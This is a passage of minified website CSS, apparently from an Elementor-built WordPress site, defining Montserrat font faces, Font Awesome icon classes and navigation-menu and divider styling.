format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-3x{font-size:3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-bars:before{content:"\f0c9"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-compass:before{content:"\f14e"}.fa-envelope:before{content:"\f0e0"}.fa-globe:before{content:"\f0ac"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-map-marker:before{content:"\f041"}.fa-phone:before{content:"\f095"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-search-location:before{content:"\f689"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-times:before{content:"\f00d"}.fa-warehouse:before{content:"\f494"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-container button.slick-next:before,.elementor-widget-container button.slick-prev:before{display:none}#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}.theiaStickySidebar:after{content:"";display:table;clear:both}.cls-1{fill:#00f6ef}.cls-2{fill:#fff}.cls-3{fill:#ff004f}.st0{fill:url(#SVGID_1_)}.st1{fill:#FFFFFF}.elementor-132081 .elementor-element.elementor-element-175808d3{padding:30px}.elementor-132081 .elementor-element.elementor-element-694b523a>.elementor-widget-container{margin:0}.elementor-132081 .elementor-element.elementor-element-694b523a .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-349b9b4c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-132081 .elementor-element.elementor-element-349b9b4c>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider-separator{width:7%}.elementor-132081 .elementor-element.elementor-element-349b9b4c .elementor-divider{padding-block-start:2px;padding-block-end:2px}.elementor-132081 .elementor-element.elementor-element-12880499>.elementor-widget-container{margin:0;padding:0}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:focus,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-menu-toggle,.elementor-132081 .elementor-element.elementor-element-12880499 .elementor-nav-menu--dropdown a{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-132081 .elementor-element.elementor-element-1a47929d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}@media(min-width:768px){.elementor-132081 .elementor-element.elementor-element-e4f93d4{width:40%}.elementor-132081 .elementor-element.elementor-element-4dcd5054{width:60%}}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-96668 .elementor-element.elementor-element-2661563{padding:30px 30px 0}.elementor-96668 .elementor-element.elementor-element-d4b8c01>.elementor-widget-container{margin:0;padding:0}.elementor-96668 .elementor-element.elementor-element-d4b8c01 .elementor-heading-title{font-size:18px;font-weight:700;color:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ac7df9c{--divider-border-style:solid;--divider-color:var(--e-global-color-be7a912);--divider-border-width:2px}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider-separator{width:7%;margin:0 auto;margin-left:0}.elementor-96668 .elementor-element.elementor-element-ac7df9c .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-96668 .elementor-element.elementor-element-5916277{padding:20px 30px 30px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-98e36bc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-1b7d518 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-4aac63c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-3c6fad6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-ce567f6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:500}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912);padding-left:0;padding-right:0;padding-top:9px;padding-bottom:9px}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:focus,.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-be7a912);fill:var(--e-global-color-be7a912)}.elementor-96668 .elementor-element.elementor-element-90f2400 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-63edb9d)}.elementor-widget-image{text-align:center}.elementor-widget-image 